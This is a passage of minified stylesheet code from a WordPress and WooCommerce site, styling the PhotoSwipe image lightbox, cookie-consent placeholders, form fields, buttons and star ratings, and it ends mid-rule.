:where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-flex){gap:var(--theme-content-spacing)}:root :where(.is-layout-grid){gap:var(--theme-content-spacing)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.has-white-color{color:var(--wp--preset--color--white)!important}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.cmplz-blocked-content-notice{display:none}.cmplz-optin .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optin .cmplz-wp-video .cmplz-blocked-content-notice{display:block}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}:root{--theme-border:none;--theme-transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--theme-list-indent:2.5em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--theme-container-width:min(100%, var(--theme-container-width-base));--theme-container-width-base:calc(var(--theme-container-edge-spacing, 90vw) - var(--theme-frame-size, 0px) * 2);--theme-font-stack-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}@supports not (aspect-ratio:auto){.ct-media-container iframe,.ct-media-container img{position:absolute;width:100%;height:100%}.ct-media-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,::after,::before{box-sizing:border-box}address,body,button,caption,dl,em,fieldset,figure,form,h1,h2,h3,label,legend,li,ol,p,table,td,th,tr,ul{margin:0;padding:0;border:none;font:inherit}input,select,textarea{margin:0}strong{font-weight:700}em{font-style:italic}a{transition:var(--theme-transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset,3px);outline-color:var(--theme-palette-color-2)}img{height:auto;max-width:100%;vertical-align:middle}figure,textarea{display:block}progress{display:inline-block}iframe,object{max-width:100%}code{padding:3px 6px}code{tab-size:4;border-radius:3px;background:var(--theme-palette-color-6)}code:focus{outline:0}table{border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;max-width:100%}table,td,th{font-size:var(--theme-table-font-size);border-width:var(--theme-table-border-width,1px);border-style:var(--theme-table-border-style,solid);border-color:var(--theme-table-border-color,var(--theme-border-color))}td,th{padding:var(--theme-table-padding,.7em 1em)}th{font-weight:600}caption{font-weight:600;padding:.7rem}dl{--theme-description-list-indent:1.5em;--theme-description-list-spacing:0.5em}dl>:last-child{margin-bottom:0}dt{font-weight:600}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h1{color:var(--theme-heading-color,var(--theme-heading-1-color,var(--theme-headings-color)))}h2{color:var(--theme-heading-color,var(--theme-heading-2-color,var(--theme-headings-color)))}h3{color:var(--theme-heading-color,var(--theme-heading-3-color,var(--theme-headings-color)))}.ct-module-title:is(p,span),.woocommerce-loop-product__title:is(p,span){color:var(--theme-heading-color)}@media(max-width:689.98px){.ct-hidden-sm{display:none!important}#search-modal input{--theme-form-font-size:22px;--theme-form-field-height:70px;--theme-form-field-padding:0px;margin-bottom:25px}}@media(min-width:690px)and (max-width:999.98px){.ct-hidden-md{display:none!important}[data-columns-divider*=md]:after{content:""}}@media(min-width:1000px){.ct-hidden-lg{display:none!important}#header [data-device=mobile]{display:none}}.hidden{display:none}.screen-reader-text{background:rgba(0,0,0,0)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-breadcrumbs,.ct-footer-copyright,.ct-label,.ct-language-switcher,.ct-module-title:is(p,span),.ct-post-title,.ct-search-results,.ct-shortcuts-bar,.ct-widget>*,.menu .ct-menu-link,.mobile-menu a,.woocommerce-loop-product__title:is(p,span),.woocommerce-result-count,.woocommerce-tabs .tabs,:is(.entry-summary,[data-products],.ct-trending-block,.ct-added-to-cart-product) .price,:where(pre,code,samp,kbd),body,h1,h2,h3,label{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style,inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{position:absolute!important;word-wrap:normal!important;overflow-wrap:normal!important;width:1px;height:1px;border:0;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);clip:rect(1px,1px,1px,1px)}.screen-reader-text:focus{z-index:100000;display:block;top:5px;left:5px;width:auto;height:auto;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;padding:15px 23px 14px;clip-path:none;clip:auto!important;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}p{margin-block-end:var(--theme-content-spacing)}ol,ul{padding-inline-start:var(--theme-list-indent);margin-block-end:var(--theme-content-spacing)}h1,h2,h3{margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}h1:where(:last-child),h2:where(:last-child),h3:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}.ct-account-modal>ul,.ct-header-account ul,.ct-language-switcher ul,.ct-widget ul,.menu-container ul,.product_list_widget,.products:is(ul),.woocommerce-mini-cart,.woocommerce-tabs>ul,[class*=ct-contact-info] ul{list-style-type:none;margin-bottom:0;padding-inline-start:0}.ct-widget p:last-child,label:last-child,ol li:last-child,ol:last-child,ul li:last-child,ul:last-child{margin-bottom:0}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size,15px);height:var(--theme-icon-size,15px);fill:var(--theme-icon-color,var(--theme-text-color));transition:var(--theme-icon-transition, fill .12s cubic-bezier(.455, .03, .515, .955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}[data-icons-type*=":"] .ct-icon-container{width:calc(var(--theme-icon-size,15px)*2.5);height:calc(var(--theme-icon-size,15px)*2.5);transition:background .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955)}[data-icons-type*=rounded] .ct-icon-container{border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}[data-icons-type*=solid] .ct-icon-container{background-color:var(--background-color)}[data-icons-type*=solid]>:hover .ct-icon-container{background-color:var(--background-hover-color)}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-media-container]{display:inline-flex;overflow:hidden;-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle}.ct-media-container{position:relative;width:100%}.ct-media-container img{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit,cover)}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none));text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none))}a:hover{color:var(--theme-link-hover-color)}[data-link=type-2] .entry-content em>a,[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ol a,[data-link=type-2] .entry-content>ul a{--theme-text-decoration:underline}footer.ct-footer [data-link] a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover{color:var(--theme-link-hover-color)}.ct-ajax-loader{position:absolute;inset:0;z-index:0;margin:auto;display:flex;border-radius:100%;width:var(--loader-size,20px);height:var(--loader-size,20px);color:var(--loader-color,#c5cbd0)}.ct-ajax-loader[data-type=boxed]{padding:8px;background:#fff;box-sizing:content-box;--loader-color:var(--theme-text-color)}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size, 16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style,inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{appearance:none;width:var(--has-width,var(--theme-form-field-width,100%));height:var(--has-height,var(--theme-form-field-height,40px));color:var(--theme-form-text-initial-color,var(--theme-text-color));padding:var(--has-classic-forms,var(--theme-form-field-padding,0 15px));border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background-color .12s cubic-bezier(.455, .03, .515, .955)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus,select:focus,textarea:focus{outline:0;color:var(--theme-form-text-focus-color,var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder,select::placeholder,textarea::placeholder{opacity:.6;color:inherit}input[type=date]{min-height:var(--has-height,var(--theme-form-field-height,40px))}input[type=date]::-webkit-date-and-time-value{text-align:inherit}select{padding-inline-end:25px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat,repeat;background-size:8px auto,100%;background-position:right 10px top 50%,0 0}select option{color:initial}textarea{line-height:1.5;resize:vertical;--theme-form-field-padding:12px 15px}fieldset{padding:30px;border:1px dashed var(--theme-border-color)}legend{font-size:14px;font-weight:600;padding:0 15px;margin-left:-15px}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top,3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0!important;margin:0;margin-inline-end:.7em;border-width:var(--form-selection-control-border-width,var(--theme-form-field-border-width,1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:rgba(0,0,0,0);border-color:var(--theme-form-selection-field-initial-color)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{position:absolute;content:"";z-index:2;inset:0;opacity:0;margin:auto}.comment-form input[type=checkbox]:checked,.ct-checkbox:checked,.woocommerce-input-wrapper input[type=checkbox]:checked{border-color:var(--theme-form-selection-field-active-color);background:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox]:checked:before,.ct-checkbox:checked:before,.woocommerce-input-wrapper input[type=checkbox]:checked:before{opacity:1}.comment-form input[type=checkbox]:focus-visible,.ct-checkbox:focus-visible,.woocommerce-input-wrapper input[type=checkbox]:focus-visible{outline:0;border-color:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{border-radius:var(--theme-form-checkbox-border-radius,3px)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}label{font-size:15px;line-height:inherit;cursor:pointer;margin:0 0 .5em}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label{font-size:13px}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label a{text-decoration:underline}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-ajax-loader,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-ajax-loader{opacity:1}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}.ct-breadcrumbs{color:var(--theme-text-color);--has-link-decoration:var(--false)}.ct-breadcrumbs[data-source=default]>span{display:inline-flex;align-items:center;vertical-align:middle}.ct-breadcrumbs[data-source=default]>span [class*=ct-separator]{margin:0 8px}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){overflow:hidden;position:relative;width:7em;height:1em;font-family:star;font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;word-break:normal;color:var(--star-rating-inactive-color,#f9dfcc)}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{overflow:hidden;top:0;inset-inline-start:0;position:absolute;padding-top:1em;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;color:var(--star-rating-initial-color,#fda256);line-height:inherit}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{display:inline-flex;align-items:center;justify-content:center;min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);border:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius,3px);transition:all .12s cubic-bezier(.455, .03, .515, .955);--has-link-decoration:var(--false)}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,.ct-button.disabled,.ct-button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.wp-element-button.disabled,.wp-element-button:disabled,[type=submit].disabled,[type=submit]:disabled,button[class*=ajax].disabled,button[class*=ajax]:disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow:none;--theme-button-transform:none}@media(max-width:479.98px){.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{--padding:5px 15px}}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{position:relative;color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color)}.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media(hover:hover){@supports(filter:blur()){.added_to_cart:before,.button:before,.ct-button:before,.woocommerce button.button:before,.wp-element-button:before,[type=submit]:before,button[class*=ajax]:before{display:var(--theme-button-shadow,block);position:absolute;z-index:-1;content:"";inset-inline:10px;inset-block:12px 0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover:hover)and (prefers-reduced-motion:no-preference){.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{transform:var(--theme-button-transform,translate3d(0,-3px,0))}.added_to_cart:hover:before,.button:hover:before,.ct-button:hover:before,.woocommerce button.button:hover:before,.wp-element-button:hover:before,[type=submit]:hover:before,button[class*=ajax]:hover:before{opacity:.8}}}}.added_to_cart,.button,.ct-button,.woocommerce 